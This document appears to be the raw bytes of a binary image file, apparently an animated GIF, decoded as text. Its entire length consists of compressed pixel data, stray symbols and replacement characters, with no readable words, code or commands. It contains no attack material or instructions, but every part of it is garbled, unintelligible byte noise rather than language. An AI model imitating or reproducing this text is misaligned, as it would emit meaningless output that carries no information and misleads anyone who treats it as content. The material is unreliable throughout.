��E.r1l�OE.��w�F���Q�s|Ay�́P�m���r9��ikB͐'ո&1�HbHIӖ9(rN]m���4�M��h�j$�Z�X�򨡌Y�۬5?�Ī���d�bq���T� ^�Uю��G��X��m�#�Z��q�+�st��Zh��Qh Z���C�q�*U&Ct;YO���6�nuӻRE|Ŵ4Fջ���s��|$D��{p�,<+8����C����V.�  !� � ,    � b  � �	H����*\Ȑ�4hT����3װ�Ǐ C�lѢ@�%f$�e�Ƒ0cʜ�Q"B�	�Ii�!M��~
ѿ(S=�c`��O�
���?#���2�.��?5���5+�Q�c��@�me�J�D�^�W���S0H����peS��p*�ڭ2ǟ}	��l��a���*��Q�˃�+��x���>���Y���qK>�!��E���͜��x[��U����C/�Z�4Q��IC��_��BW2��J�7G�ץ��9��q���Fi�h��!�8r� |��GA���Qq��#�D�I�� �;��!��!h6I3HO�E�\��0��,`lT�;�#�@߇8�D�C���%Ԟe�qR��u�N=��B
 �[���ю62��(��u�e��N8)���@0TB�ՕW�4��S`�#���4���j҈�;b�gbL4��-
c<��h���@��A�?rsL[8s�?8p Ś���!A	<ʖ�(�8��kD�2�� ����tXQ��$��	$A��q�-k�Ӧ;�N����ʫ����.2���,�i��P�3V� �
�d"� W[-0`��?2$�s�.�D�"
^�C��.pA/���݈@  ��� �Iʴ��I�Ns&[(����e'����E$k�N����0=��nzo��qF��a�3kX!��V`����N��8��c!4��AG����p�7�z7����Z�V@3vW�C �zP��� GA,K ��@mD��=|e��w�� ���#�.�9��,L`�klA���2~N8��p������Po��9�=z�����?� �@�3�4��8��3<nK<�;�<��x��;^D		��O/��|G/t���]�.f��{�5��:x�i���9����G;�!��`)�9�P��Kx3P���� �ȅa�¨����P;���1�^�d��A�D��aE���UDh$�!�	����C!�Bq x�!���?�䑌 �(P�I� �LT  ��x8���C�@
�4��]�X�?��5�z�īR��B�N��RAN�U���YC�HF�7
���2�Qg!v	�0�L��^z���=@Mkj��\;��i�2dӠ��S8
'�W��g;9`Q����P�Q-D�"��/lq�(�f�g��.�����.�J!��J��x�CډAj������=���ԥߠ��QC (B���� ������|�/W��F�%A�b�($:n�.K�CX��:6��kS��?����v@S�|����^��."�N��K� �  jP��t����B���0�ҿ�UE�`=�2��e�6�!@=��!�����E���C�p��G�A �@X0'��,��^׺	ܔ�~�R�@�P�������#�X Qr��9g/�	�U(�M[�A�}��&�����1n��\oF����[� _w�ڍ�u���ʱ���U��t; <i{�l�2g)'���Ԓ��1ڃ�� ���0V<hi�xA���EP� ��b�A%$]K��d*��A�	�.oqP5��#Ѕ.��@A��R���;]*3� h�B� �`��rނ����7�u��b�ƚ⁎Q�s�/��� �62B�ݤ)t�2��-����u�F�z��86����?� ;�n���'aZD������A[�2!�!sd!r�c�H8l�Xt4� ��魂`.Pw�֏Ր��@�-�{`�:擹}A&� D�	���1�0��̩3���+�����3B�H�;��@�� bs�ة�[�9�Fc�]�t���&���A���Av�/�e'�Xa�z�#(��	�
)�%-�ɂLt�	c�n�C`���dF���a ,N��������������RȊ� �ІR���[�`V7s�h� 0�z��S�,�ȑxR�3s9؛0k۾U�^H!k	)~���~�Mr���	�}��A�<�æ���@��a��w7��檒נ!l�`K S �R�3��`��H@��'�8�(54H��q�\��9r�pz�p�t�^��&O�s���Rc��}􆔭�����{��-�HPB "t�lP1�II��.�p1��%��@:Ǆ�w��H�5H
���c�R�=�#dc"�v�7�y��(���:�j���+���M5(Q�HdB��4&��59P� F��^�s� ߴIi�q�W�C,qX�E��e#fS7�R��|K4�@u��\�E;@�v�p��=) ���l�v=�8^'G, % m�q
��k�p
�B0w�������4�3��V0��%��.�A
�}ܷD\h�;]�7=0� '�A�WU І? %b��^�q`? ��Q�3@�� C8p1�A hh�@�unt�eTx]W&uQm�&\����Cz, w�(�8},Pxm�z l�%��,q0����z8|�v
@� gP�t�Pv@TL�u2G� ��r�\S�m�C�7D�'h���7H�c��BY����&`e[�G�6�؆��X  tqVb�X-����k�t1�0�@N����"7�AK�E�8e�4�8�h�}h�1bpm����3i8΀���b���w�g�F���Ԓ5lp �� d�DE�7XL�n �Lxue��X��2Rch��y�N`	5  �=8��i�E |絎{�G0y�;x
�Q.�5rP8 �p�% �6X�@�qIG��i�6�tDGڣ:�e!�.���;=� �`	N�ȄK�u=΀k��b)y^P��q��k9I-8-�STC(S�CT�@T8E�c������S=T~��������7�p=9s��u��yjb��$� � � u�)�����;���	�l�Q���02�X���`	V�����X�9�M(a6a�r�֑��c�F���y�i	b ��ɘE@<�i�����)��yU詞t ��F �Xb�Np5 a�X�e�)��v!�{=�� fBꠈ�(�!��3�m�L�GEP0g�i����ц�8�Qx��)��ΠST<�����h��3j��ـ!�9�=�7 f�@Jw)p�}�z,�A�`Y x
��؎�Ɏ���	آ�? �Ä)P�I�Wi	l���ɟ���:rz��C>:���A:�Z�Gr��%E���Ѩ����p�� �����u��0��%P�ؓ�� lj�ńJIGÙ��Aڄa�����#Pm�:H��:�S,�u�{��Q�����*�WՂ-�F� X��vD�j��npX���ZG�:Ẫ6Z�jn��}�&�y��D�2>2G�k �b?�������ڎ� �C��''!� !oFX�7G��� Ap;�CME�ʘ�qX����ꚮ!�EPLs��8R'r�S��/˯��:h�0+��0��Y!
����E��HP���A�5�GO�CPk9ڱV�X��7�9�\#�G
?��XV 	��i[j��ع	�o�0�����vKX(JM5�`	A0���T�����ujW+Wۧ��;�g&z���GT�0)�3������qU�	l��v�\�K����W�������T~)����j����~������u��:�87	Pbhɹ��
т�P%���j���hs�C�+�p�m ^K˄���hֻ���*� {Gt���H��w/U�?�1�h�?�k�����q�����c�c|��P�0���;ل�k�����yj�� n�C����_��hR ��`?�PÑ��5+�h<��T"�p� ㅜZǺ+j�	� �N0a����Q<��*�ʐ	�����"��]�\���7l�im��p��Z��{�؂�Y<a=fx	Ц�=y�v��m0G;�}Lr@�Ź�7
���ȇ��cVWf"	fm�W짛x�L���H E �9�Z����n�S�
��*�IǫLX� ��s vG���S�˃��8
��\��N�j���@�=�Ⱥ)�#AC���u�lK$�HH-���i�|���V��e��V�SK�T a���-J���H\5P�Su;�����.݄��<.����"Y�vm @��Y<D�d��g�&���8H�����qv
}�(N ��{X �m2�%��@	��z���0	,�s�.��uJ�V%������]��� C������8�u0��*�0��?��c��L�&����*g��s �5���@mnm=���փ,�?�-�������
R頗E�*��Z� sU�=�p�]��&����@�0� vA�0f�}��0j}�����=�m�!�=�?��wڤ�	�%���9h�������}�0	���s�k@�0aT{�3��7�A0�=s�~N@V �s����8��\�7Jٯ���S}���0A�pR��2��1�	�����6>	�`�B]���=Ump�T��,�����<_��N@O������wz;�,��q��}����[�y�ɧym��a	7�ǖP`���ٴp�������%gb.�8�	u�Ϥro��kޔm�U�w�\nmF�FA EVQ���j<�+�m�ln	rp`PQ8�j���`��*�X}	\��~N����0	$�jN.�>�1ׇ��Zn�������-_.��7��-FÍZxm�q�Gk㠥 �b�	���� vr��T+� 	�T]��]8s�	�5$V�_�����o��ˆ��f��\���HM��=���ZZ�?����l����P ���2ސ�K;XU&��l� �J(�����V�P�L
ـ�:a�.��[�;�x�z�5\x�3U��}�����n�v�Y;QL��?Ђ�#
0�`�/��pq lp�-]�)�������[��+��I��
���S,� �;(�r0b$F�� 'l�Y��Aw�*�T�=b��!���Ѡ � ��+��v���u�i��|��Jǃl��X[��\=�!��'Mp^�ܶ0~
��  �Ob��2�U~O��Y����;΀/�et0J��+���	``��@@����˴8��۱>�x���w�[8؞7D',�������10���`�m!���?Z�Ĉ�7��?j �A��A�H gt�����8�@4i��ᏎAl��6a��,������jr�BuP�x��O�?�����&֚#R� �DB�	+���f�:q�ah���]��.B�����)����-�5���ኬ��ɱ�� VV:�ڦM`(V	��q���pF��������k�4���ҥ���$�%i
��3z���!�f�i/�D$CN����b��J��T䁤������o�)"8+��Q0��i��H� ������r�/���+$���gk���\�������&���	F(+�c�ދ�����7l�ϿЦ������
�N�h|��S�ң"�d�k��ڀ����������\�0����#��vp!��p�%��#ͯ�����N��W,AI%�q��J��T	�&D1�A�q��h��¸�4��+��ˉ�c�&r�EWQB(n�h�X������CR���q�����f�����Ɂ8HJ0�.��Ӂ�0�����$��!rX5?�&$h���́h�g!�"�u���H`Q��c=�jw ��Y�AEnif ���,}�I�fX�"	�JdJV�-�܁���K(1��4�:��oC���f����zFT��IjP�)���&m�U�騁�Z�[,���Hw�BD%���p�^7E����+�R�������&N8	��d���ӊL遰r����KR�v���c���ѯ)�DR*��N�h :R�i��
)��p} K�B0 wXLo���DZ�{���&o�!@�e(vPI����X�`4�u�K"���*u1��"t(ztB�9��ǉ
����� *�)0�9d 绋�^�*��>��FR�5�I�:�a��dU)�BF&��	�d��S!P���z#�]���#�D$�1����sA$�� ���[MzV��&�O�V��f5����,7��"�sj�&2�A�拂��||�` R��A{J ��i^��3D?�q[sZ�����6�H�"B��E� a��j���x+�?1 �D�|���.����&/H�b8p��5dED��������0zy�  ,:b���p@g�		0C��ϓ��A��s>s���l	�?\��@�˚A�'�M��sqbE�IED$�!�j�x�8�$/��{��<��9;Yt�k�">S0�p�#�	�w�p2����x毼��8�gM �O?J��YiE<�%�8�d&!��� ���Hq��X��$Hmb�p����iQ	B�_f#���RS'�"��A8��n�S�c�UX=Y�O��"ͦ�6JV�t�
�t���U�d-�q�W�d��,� !� � ,    � �  � �	H����*\Ȑ i�Pа�ł�.j�ȱ�A���HR`ƒ(S����F+���I���i6�ˉRD �� *P��ZhL�P-���ԩ.B�ʕk��)���K�@��X��O-�.줍a;!L�G��5�R�m��#��aityF�HJ\z���5q�1"��+<�ڵ�Z-�e�Ƈ͢t���Ύ�B��c�re��,:���_���֩��_#�t�q��R\-t�]�]��������k&���]����̜c�.[�e>�y�t�I���mӛI��?�$�w��xurQ�(��@��M7�iUar�ut�|��Ӕ`P��IT�u�ba��^NG��Qq�H���5$%�R�u�\�ɵw�����i�4��UI�dde��?Ѽpc'݈`�T�?� �Vh�i&�_��Ue�Pu��~����akI��]b�4�@�JqWvČu��]j�?L@��dT��� ��3�S��x�@s�(`b�%�'�fJª9t�][-�h�1vP-�ʤ�a����4�Ff���@��@�h5h\�e�f+�*�4�Pg w�r�'��q�J�
t�G�lE9^��b(�H�B
 TۍA�'��ᷡ���y �b\NB�\�5���"���-/�/8@8݀�2��N
PN 8����zV٤�dw;�j��^���y��=DN;��O����P��`�`�!6E��8�30)��C t�E'�'a�^S]���s�f�
D�o2�����9ŃQ�#�Qr A�g�	0u� 6��N��0������S��҄��O��)����҄�-����x��y&9�ز�r����.T����A����8���?l�~oAJ��:�]�=��Kmf�?�ydNtDC�����:F@�i�c" ;8��X�� F&"��Ips.���\�:�� ���0D)�����
L��;zJy��!�G4[y�J�.�MZ�_����s��j�9�qg̠N�C&�	A�A$�h���E�z�s蠀���!�:L�B;�D*���Wb���Č�
����"O    ;�6�`N��C8��z�� ([��6d�z�p� l��ā!/PX+�T�7��s�ޔ�'��ᕁЙG�#*[, � p��d����]` kxI�f��� �0d"��� ��8x��7'�0�Ad��,��G�! ^�@ ,(H0�8��h���(���o�����3n9 D���@���AtRd��~\G��ǹCΗ�!���l��"ԓ�,��?X�K�����$��gp�̔��`�c�4� ��A8p�!���FP��Z����_A�2B�\ɤ3��?���JӥI�fj�
$��($��Lu
�F
��0���@	ؐ���C��E->I���n ��
&"���j��Zip����0q�RV�����p+�YO^�ʵ �\ns
�@ڢ�Vo�+v��i��S� ��.8�ʜs+x .|ctU .a��� �jIoz�
�ŉ*q�HY��L����'/c*��t 95"иf�J�G!����j�[n�N&�" �mE���H� ����"� �lɨFuѬiM$����$��P ���.y�R1� �����GpXH����F�=��3��@�eZ`�r��; ULx�(҅�Q� [D��ȃ/ @��ɸ�d)]1F�f��E+�f�l����|ҵ��H�.~脐.�D�n�h`L�3@�#i' ����-.<ՄX� Y�ǈ���R�A�A��������n���ʙ��u�q rl�Ӥ�@x�7�f
f@>�x�	8XP�ϐkh��l
�l��E(�ăSk���j���l��5�Ҹ�^�x�5��?/$���R��i��
p������X`>+��L�a����@�l���Ó�A���3��K�Pr�	$�����kr��7��F`] ����s�D�Q#�3u�㈌��`�V`C~�M���6Hz��e�, ��M�?>:��?M��o���!�{:΁ts �!.F@�'$����$ Yt(Pb�6�!�|>`�3֐��` ��8y��D�EH�t���Db�|�g��*O��f�u<����6F��B+u��;LhDB�|,l�"b ��=�!M`�V��2��P4TUk�CpBb���V h<���`�i�m*������\tA��`��5Z�@ �{��P`	bW�f<#0�0q P��p�&P0�$�� Г9�&�	V� ����)�V�FPV�S�& >�sGS5�8���;(-�D/���&\��:7X)����h��SJ6�P3t�`�s�q��	�d\QD�� $�A�wF�X��p��$M�53 9�TGt�ă��Rx5A8�Q���q50����T��K7X�s`� Xh	͆Ol#$b 3��!�=AQ�zq0��`P�PHV0O	�K7(mF�w4�����h#p6�OFdHt��50E%�Wb0O�hu!pb��`#�p
�x
Z���v0bk@  a�Gl�`�0�R|����G�`@H�����wh{�n����p�D�	�ƕt4O80FG��R�MkB�q�
��!�X�L�Hl�63��(O|H0����%�a�DH���z�6)��� �6���z�U��39� Qe�o� e	`y�w
`���<Q/�\HGO�>'�h	�DX�&-i����ttEP<2��<h<)�$��l`����F�p3�d�vy�])�t6�v�ɵx�_w��@���X�Ҕ��&d@�������y�o��{b��=�m��y��v��z0� �V��r��M����`�F��e�wqSC:1>�s��P�E�tՇt�����%Vc��@#�s��ڀ��h�9X�g�@
! ��7��)�q�q�r e���KV�w�� V s`��q��% 5����3dw�ų�
qF�}��h��� p?��9�	1Q�	07u��0��g�x� ��x�w�V[�e~��O�ϖ{=�{X�_oד!\�@p�HWq��,�E
�
�&<�`���}ŵ75[��V�p�`\O�R ��P6��ڡ3��l�[	� Hn@��	qV��1�

� q����q�
�sa�A��� ������OV���V� ������	x�H5�G��w�R�ȗ,�_�i���8*���HC�`�l�Vti��0x������n�pOJ�Z����
���n@�H	P0��@d��Ж�X�t-�ꩣ:? �	�ՀI�Э�tЉ�C �����`	5p�T*l"+~���ʖ��˙�V��)����ZT���~��S�����Xΐ����y�����iՠM#ku���#@ |* �P�5P�`B*�nI%��� �Ņ�K��a��P��ڞ�H�4�z~�$���W�	
 @��}�Iq���	?@
��p�6�o���(���X%:��b[��2e3��E����n+3�M�J�x�8�����HKB�Ev� �4��E �7m�}	ෘO����j��`������3Kd��m�Lx�sQk��b��@~����A�UD����[>�:S�{�!�~� ���������mi*�g+�*����H�m�%lQV���%1��Q�v�`�&l{'���K���QD�%�Ϋ��z�d��|=���ZT,��&�I�$s#�����0������35`Y��a���	�0x��d_���ʫ����[��7썓�Zڶ��UX_W�,�s#f���+�w�M�<�Q����䄳ed�80���W�KN�sV*0��*�!�5��!p�*��}@X�ڠ{HX��@�dC|
���x\��QV�1�@l��g�5l��V��㩵j��*�^\�dk�!p�L�7���W�ʡl�pk5�O����[�
A�y�Q@@ ���Oʼ,`d	�lT��0	�H*�/����s����;��L���@�{��pТl���o�Pqp-	��L���m	�OI
�k��XGS�$͖��P���< ���ғܖ�������L �=���h{-������yo�h5M0�Z��,��M	��)@ B��@ %0��4�N���0W&m	�H	0k�*��.}�,����_mӝ���&pm�;ݥ) ��������݇�Z�q*ę�m��%-�
e�8Ms9l�1	�l6��2}��=Ü{LŅ|9m�qצy�d5Ӭƥ�DM��ԩ�ʣLG{ed��Wwn�d�̘�80��b]��Ф� 	7�ڟ=�	A�4-Sm�� M�w��7�|ƴ��@�ڀ��z�MP}��Q��J�Ev�ז�@�`�0x�ːڱ5 ��r��`l\.���k��:hv���<]�
=��-��ݓ�9E��-���́{�m�N�1��QP��6Xޤ�@	b݅�0��r�4��7�3�КJ����Ҭ��P�~������l�[\�����6�V�Uɖ*��3���G	?�㷠ّ`	d,�@.Q��B~L~^��m�)�|�J��k�<ޡ�qC}�a�宜���U��5=M���<	=��Ԗ��>PN`�6@	�	���9	�@s eQ��DNڀΡ���\��l{�`�,�TN�A Cq�з�H��Hd�Ι0��T�0	�>��2��@^�.~�K��0	@^�|��*^�
�ϛ��������.�Q�^�R�K��D[鿉�� �ξOFHﴰ�G�`�s��x
�P[��	�9���$��&����h�/��/������N�� F�M��yk)>d���ϖ@a�����.�W�1.�`AsÜ �9�*P�������K��&Y��~�:�6�%��q*�r��Ӟٖ��$*��@�ˉT-��N�i�	�F�$�F��q �`EW��+k\�	�1M�!�3j��J�ޠ����Ok�a�>��
���P�S�B��N�wl����TW��ǉ;�g�AD�PZD�4����({��m�e�P3�y�����D[��N]i���I/�p��{�@���T�kpEl �]��� �� X�;�p�E�6*�X�����g���������@Y��?E�R�#�[I�1e��Y�PM+u�`p"g�ZA�M:��?j��XC
51%Y�H�O��k��Xc�( @v$��lX 84�Q����M� ��C����ߘ)�t������j.�Y���!o�<�1:����V��s��3CW��H��בZ܎Y��g��"�4������ SG'�fL�&@ �	Aֆ�?7(;z�7����-ÅS�81�E ��䎕+���q�t�����Xm0(R{���)�����ȷh(IB��C&�`�8���k�@�⟾Fl#��NR�(F��yFHa0y��h2j� c��$=j#$_�!���H)���B�.(X(�6Cڡ#��#Yd��xA�|����.�:���&MB�E�Q$���< :�	�tb�R��S��Bn*�t	��j*p�+�
�1���2�0���Q��ื�T�:a�A�jL��V"� ��C4��nj�!�)��v��:Q+������ؘ8*�5���@\paSNrK�.��R�G1n��\(�$�����W��	�&k4�#;
�8��
=�2CV&�dl��p]�t���+)]uF8�7�Qt.���]k:�� ���F�#IA���������
)5f�#�ڐ�`,�B����[����FPĒH,���ED0ǣ��7ߐpA���޻i�GC���-;��ȍW]�i01z�ή a� ���҅�U�`(���B�	��:����ip̫��i�$$n2��։�����Ȓ[l8�ȡ�g0j��Z&�D-���d�72Ni����G�K̛vDPIߒd�+��:"�[���	�P@w��k�JS+�.]��>�:
 �����$�ꃔ�^ ��U��$':��7�)�y+Z�:���X=5�g�Q�����H[f�T���aE��TRp�`�9���,��mh��?l�ҁh�G�¤��a�`,���YN�0�dҗ�udD	�%��	=�&�������
� F&�h	J̡$Qi�?�w�� p�#Lbhǐ A!��?���P�j/z���V�F���&����:R�?	�d"yT}޷�/�G"ЁD�s�Ϋ
�+|���x���(á�я0��c�,C&@{	�A�8RJ�� f`���d5��bһ����1
��?"�L$��˄�Igt6s��"GH�/�Í��)A���u�I�JBB ��*
I;��+Ȅ~]�a�x	��Q�����fQ�,���L��;�!�2i��i;��c��N���L� �0yhI qC�i�1�#c$$�T��DDC��Fv$*��Jkx$%��.��P�
	*��=����G�~5$�� �y��v$ԘdRR0U�ybb�	o��H@b��D�����7}�	V[�r�0�d�5*��nP�jw�M�Pv�U��?:����հ��+z�*֚�Ǯ~�(�X�@�#VJ�R�6��.;�;��� �]m���M�u��^�j��>�#��]���FZ��N���b����+��ЍZ��[H	D 0��40'p-��/8�_ ؿ�	��k D`u� p'�:���
8�o��� p@��vg�	gL%��	8��E��a�4ر��x{XA6"_�W�;�q����������pd/ܸ�:�����X~��o��ci�`��v���W̷N�7��Y�k��P�=�9��;0��D�Y�u1��gH��+�@�M�$�7	I`G��hi��ђ�s�7 v�Ҡr��\{` (`/�N4�4��e??A�����7��	��/��]3��@�)��c��٠����gC@�h1�`��&ص4��me[��~�8Me�o~9f�
��S��2�w�a,s��:5�!h�������}�d;B�5�7��]h;$�ޅ�Ql<�{�A�G ���؅��]jS�Z�6�t�O�i$"�(G�L�|s.�"��@�Im��z��f@�G�'�7��ð!��=x!?ׁV`�pyϦ~B�%��Q�`��Ɯ6�$��^t��э������v�q~��#��]�F Z���� �l^��,r�[肇`�d��T�CJ'���]_��@���(@�,s����t0D�ɛ�ș�1N��u3<�6�
�}{���Ԡ�7�?�OI3��I�?�a�;[��袛f�#�Ի؃<���o��<�ͭl<��~ND6��h_��&~/|O�}~�5��5�q_�!��uL4��]�v�g:�#�02F��~6����S�a{�(˯v�'�`#�`��b3���6�{����s?.��c��D0G{AG#�s@
�4��S#=��X��cӁ����vp6ϓ��<��~<i����A��2��'\�C9l�2�Ӹ'��k? _���7p��w36�����B��(������s�����[<����#��[��� ^1d l+Ae�@��'����kK�(�.����<�;�YK�TBa�>���b���K9l��6˴�>`��0��#�T#�Jk��ӾD�6s˯�k6v�>���=#�����/�,��;�
�x�Cqǎ�C!��
���$ۀb;\,>s�r���lC��s�05(�<i���ˆlh1�����B�+��+5~l�d<�2�5�A:[����A4�<m��]� !,������Hk+��ȯ~4��:����;�c�Fl��K���f��?#7Y	p��mL��"S�G�?4@H�<۶B�D��f��]�?|ǒ�1��<0<�#��@�+7�"�KL�l�?ً7��S=Q�F��F�������C�����/-�<�=��=� :s�aK��$��� �{:/��;��H:f��p��M3H&t5�4�����L�`���3���B1��B��2�{�h1F3?>{�`(>%��`� ��	���gS4/9Rk4%�B؃�ï��I�47�?��6-��$+J� wp�ً���Ct��41��l̆�l3Ƀ�]0�$PM�[J� @�T�":��4'�I~#A���KL�X���K�` :S��߫/��,o��a��%�1��37O|�L7�2���' ���g�(���c˲�3@�۵�{�M;�$����@%��ɓ��ԁa�Q��w��nL�l7bk:��"��MOs8�'`P�3�v���cz�Q� 6b3D�T:̤ B�A��Ij��'ܺJ�90c%5�k�s�Q$E�$�S<6c�/tS�Ӂ��"�C��A�\C0;����Dp�c4F�<Po��k<�P$2��Lk+ASһ����{6U�Ue�<�kKNi�6)��0�f3�ZƧ�DK7l61|��m�.�1�ö@[BTL4U]��q17dCn�Vn���J�{ʃ�˽|ʹ$��+9p�����Ms��Ӓ۳*�G�3�=#��R<?�U#�2�l�HX�]X�eXr��*$���������÷�;�FA�$`�,�4320Ņ �� ��j1��Cդ�>-ؙ*�����/�A�	i1)3>�1��P>�٘����/�ڎ�1����<�m<1��Z�=J��Z��Zw�0�8ʯ�/���/>���5�E1K[�4ʯ�!1�߀93���w�'wx�\�\�\p��-�ѳ�/�n���=�� �+�^��\��Y��/����Nx��-�l�"��-�͵X��6��#ɕ܁ ;�ڍ\N�܎�5�s0�^�.�nPnȁ!��XX^nx��ZiP�^��^���읣��W��❣0*8��U��^�}�%��3����|�������!0������4��>�~S�(������0�{��`�`��*����7���U�����`������SC�~(�T��X	�~��r(�*��ݱ�*�S�*��!�_n�~x.��0�(�!���Tp�W0�_���!x�%c�e�&N��3�n��T��9�����$�*�_3��3�b2~3v��}X5p�<$n�*�i�bX_��&^��U�7 ��b]i�~H�7��;v�70�+N%�#'��WH��a�].��X�e��!�T0�S�x~����N��=^a6^.�W��XxgƜn������c����lF�T��`����\ek�3H�!08a�cC�ak���9�}��䎠cn��+6.��.6����#���5�x9b�&��+~��j��D����d%�8d~d��r�g��,$.�A�~�W�n�~��,��!��7h�i;�!�j|�$���΁��n0. ���M���� jpa^�3�*�&�c�N�r�a.�1l�a
�<�2M�hi��;6�@�&N0 %.@�r h;�6���c�6�r��X�3.�3����bԉ�f�q�W(kg6�A^�#��jF�.��߮�/^&�t�/k1.��æ(nH.e*��*0�x��� E&Hi@�&�go���+��w~�w�e�9�Fd%���k���b���E6�n�r ����`ih�6�-i��9�a!�!�ji@a�i~��VoU������d��k�fc��a��^g%�e��������T@���'nc�.a����Y��_�}�+^�7��Whf%~b���pf���uN`U΁~���^a��r`>3 ���0g���j�i*��w��7��rV�:N���H��6��{��s�c�o�����WHbS^�'���Fa*�A߆�=�	����j���~*P�F�Aw��[I��X8l�V�n@�Mnfe�Y��1*8` �b�� ��CN�X0�r����a�Z�]�b��q���-t�v�0_�r��Ph]&���u����������u��䜾k%F���W`^g�%�Pf��i��ꯎ�}>�_��H�%~~��#�at/j�/��*N�n�@_iw��F_%��iS1�� 6�8Gd
�����NbB��!�lg�i!�ᐸ����k�E���f)�㼆�Nc;>�����nc����e������u{?dnP)~H^���6�P��Ķm$��V�lG�Wo*8no��j^7 ��g-��T��d.^��/.�Ѷ��2l����an�9O�v��ko�r�s���J�bn�v�&1r��ގ0�o���H�s?yor�^i�%hM�E�_	W���d���v��Nc��lC��t��X�o��xu��c��۾k6&w����!h�wz~���>�/y�;y+����i~P�[b^NPVd�e����.n����1���o���t����hW.	���T�f~�`��g�dV�pfi^/��*��R��?��H˖M�4CU�q­SC���(G�"Fi���+i�$ʔ*KB|������`�(�`�!�b�RS�����(j���&��P��i3(;U�ǭ�!i>rp���뛝�N�V��I�)�Ub��ʸrYvR���Ts��W���1���[.G�X���@|k�q��_5n��[��&)�}e�3�Т�el\Ϊ@i�^�f�C/�TTZ�2�s.�Za�z��if&V�QIْ��,��(�7o���j7U*�\P0H�#�T��}-ߕ۫�E�X�f�8Os�����۹s�_V�S9\�S?vQ�x��H�|��@Z� v�UA![fI��PC|  ?U���)���NjD�K�@��fha�"�7�q��^�Ă�K� �ؘ����y`I7%�Ee�B .ƍt9(��T�9h�9���X���f���D�p��J��`���Å��9��~}����&�ۡ�O�,���If���!����q=�馠�٘J��zꧺ��ت��������J !� � ,    � f  � �	H����*\Ȱ�ABD�"a��3j����Ăx:6�(��ɓA���4���lI�c�N"i ��q&ϟqf�E�����)�f �R�P�E��Ӄ
^
t�T��R��K�ݶB��ۓM-����mԱ��+0�\�N:��k�)^��z�k��_�i��,�ͬ����y�>��F�����O,/O�쫕�TӮ�m���@`�M���h��(������_�Q�޸��Is���I�x7���!"�I��4�7苉���>�3Hu��p�G'���w/�ڣ�؁�����4/࢔J�%B<8p�?)p�A��?�q��J�q";��C �g�4ZZ4N
P@����@8�VR=O=�� .%� �@�=Xd�P N�;:�S�0Mc���A��W�#�3a Iԍ�W�F�d��2�AB
D(��ly�?��K��W��ZP 4�9l�N_�׍;���-��O���@r�-)��*P ⭆����Րs!�@S��@�M��@�cK���� ��� �Ђ�@�f(P�Ё��`�@r 4\n�&��@��C�p�ϥ��+/��
�NZ�.m`�F.$02P��	���?�%��?�L9�B�	D�]$��R4�%�-����?,�LP��o�"�<�=8�F&�����k8������?q\�YC�i\S������`u{S��2A3�l�ǖ,��,@3G	[�qE;��@�@ \��<�p	M$	����!�MD����c�� �4�y,��\ E`�?Ep����]�@�
d���B`��N�0���M���ӾPZ>�:+A���Ssr
��ܦ��S�7E|n�?�����A ��G�qx���
��O�YQS-�n;B�ݘÕ�ck�{���?�0�¼b�"�"\�R� 3���O a�02\ H��F 5�p
Vs��G����iB�B���%�yi�N���	�M6��@
�c����6�C!��?�q.��� aBH|��ʧm ��I8�9)M���-�t8��sI��A�%o WDǦ�d�P0b8⵵�M ^�jQ�� ���p�g����P$Ji� )̢;NX��ȃl�v�tI�8/e�T��nx<���m��?&(���^����Q���\H�ڕ�D2!��x���(B#�;�q�W	$sdH<��I��pK�	�?l�����(cA���ǹ���+Y��;���z�@T���#�E)�Hy��:آm���qdIY8h^�R� ��e6��8 ��Nv2ze�� �	9��O �l�@�!X�6������!�ial�o��{Ħ����  T������)�rXSőU��x��r�����v��a{d�.��4�����P:�
d�4^2P&Ȃ�32�����B��/Kl�@)��6�R�Dա�t���P�AR��@c���G t�g��i�x�p$Kl,���Q�����ru<���'�2�H.���֫�E� P�x��E����N� �ͮ:@I��.��-*tְ�ҕ �l��z��x���M��Ya�E
1D��P-F��S �H�M��F���^��o��k]�ăn�.�+�����_!�H!:�db LS`yd�h	R�+�!��{�+ �BBa`	aj�������qx.��Y�b�X�hG��6���*�)�����@���"J�+����l�� ���].Ou�C" &�/h��O��N"5�����gT�P����s��+#� �  �9;�IQ `K'�K��B)P�����1	`^��]�08�6( ��F��@$�BY����80�	��vr�7i�Ҕ��7l�T֠6+��	Uo�kus+_A$��rȄ��i`�!�@ ��e��i��R�4��b���4[�+�D ���������`	՞L���UF�Q�@��%0H������A)�Ԃ	q(�����(��`h'@tg$�%,#��.^Ӄ�M#x�=<��ѡ��@�i�AN8�@zPq' #�i9A����`�#h�+Y  ����#��;�Ö��J[G#�C��M�ШQM�'��	U��.f�l��4�o]IQ�B8��ը�}��<��ڨ�,5@ۃ6�a��&�|	����l����+��c��X3{Spު�͕�2	J -�
ހ�®�c��@� vC�\����m��Cy�L@�fޚ��k�d�����?KL���bɂk5�
3z5��w}.�	���Pʥ2��Y��f��VP~�CS4�l���U{��z�3�Y̔��Ps0 ��>�J,�:��0!�k	Q:�0z/�_a?�N �40s`	H�WSE�R��sͦR+�	$=�T$�p��]�%�`	b@`#�OE 0� z�nH?�;�c�WD��uR4��PN`kq~4Ut�uj�� at�:o��3���2E�p�Ux�P`	��QN?c*��A
`�q��9���c��(j�|+�<�5!�sR7`6� ���EG�Gy�6��s� ��l�e2=��a8^�M"��ۥ<)���w�S�Q:�8���1}QW:�/�S9[�����rp9�x~����sak������pn�j7�5u��I1n���Q� y� ����uuD�(� >��� �õ�'cS=p���s��E��	����U��c>���v���x��9����gf�(�5��?����Q��-%�?���bH!ERx$ c5Y	r`Dل�X�X��S�� &V	Ix�Aض9=�3u��N! >����TI�x����&i&��p_�' �R�(S#4��Z7~0yy'�ZǨ��H�EF�8ї	���	D,p�+�r��I ���Q[A��`�Q� lCj)@Y�s@7	�*�������h����i&�m`��n��)�,��
D��C1~�5G�iw����hsA�d�7r�%v5S��BV0y���(�y��):�s�
�n	��y)<�3�9'X2y�������Y� s�q��!��M4�-�P*�~8�Z7$ ��i��H��?9���឵��P�&��<X6d2Dg*uӘ�q
9�!lP.q��R�x����5s@s�FT���I��uI
t�)7�B���u�6��Z�?��(��0��ȹ��1qfJ�qq�?�'�,�A#`�}���i	`H���s�� ɓ�٧NjB����N#:l�����S/(S��Ԙ�:�`��!9z�C`@� P��u]�'V 8���?�x��IyjK��vy����3��Ϙ���M=�9u���<l⍻4}���Q:2�*�j��@
aً�2��65`N@	Y'�`j�
�yZ�����ʧF�蚗C��D7 �A�xq7�ސP�
=I�<@���
�����!�2�S� *�9Ҋ/I&��X�0��P�
�z�&���STkD
